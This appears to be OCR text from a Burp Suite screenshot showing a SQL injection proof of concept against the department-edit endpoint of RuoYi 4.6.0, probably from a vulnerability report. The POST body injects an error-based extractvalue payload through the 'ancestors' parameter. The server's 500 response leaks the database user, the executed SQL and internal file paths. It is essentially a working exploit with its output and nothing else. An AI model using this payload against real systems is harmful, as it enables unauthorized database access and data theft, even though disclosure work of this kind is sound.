 Request
Pretty Raw Hex MarkInfo \n
1 POST /system/dept/edit HTTP/1.1
2 Host: 192.168.1.10
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 241
10 Origin: http://192.168.1.10
11 Connection: keep-alive
12 Referer: http://192.168.1.10/system/dept/edit/101
13 Cookie: JSESSIONID=bb95c391-ec91-4058-a127-3616bb3fb37d
14 Priority: u=0
15
16 deptId=100&parentId=0&parentName=%E6%97%A0&deptName=%E8%8B%A5%E4%BE%9D%E7%A7%91%E6%8A%80&
orderNum=0&leader=%E8%8B%A5%E4%BE%9D&phone=15888888888&email=ry%40qq.com&status=0&
ordernum=1&ancestors=0)or(extractvalue(1,concat((select user()))));#
17
Response
Pretty Raw Hex Render MarkInfo CollectInfo \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Fri, 08 Aug 2025 08:15:19 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 852
7
8 {
"msg":
"运行时异常:\r\n### Error updating database.  Cause: java.sql.SQLException: XPATH syntax
error: '@localhost'\r\n### The error may exist in file [C:\\code\\Java\\RuoYi-4.6.0\\Ru
oYi-4.6.0\\ruoyi-system\\target\\classes\\mapper\\system\\SysDeptMapper.xml]\r\n### The
error may involve com.ruoyi.system.mapper.SysDeptMapper.updateDeptStatus-Inline\r\n###
The error occurred while setting parameters\r\n### SQL: update sys_dept        SET sta
tus = ?,           update_by = ?,           update_time = sysdate()        where dept_i
d in (0)or(extractvalue(1,concat((select user()))));#)\r\n### Cause: java.sql.SQLExcept
ion: XPATH syntax error: '@localhost'\n; uncategorized SQLException; SQL state [HY000];
error code [1105]; XPATH syntax error: '@localhost'; nested exception is java.sql.SQLE
xception: XPATH syntax error: '@localhost'",
"code":500
}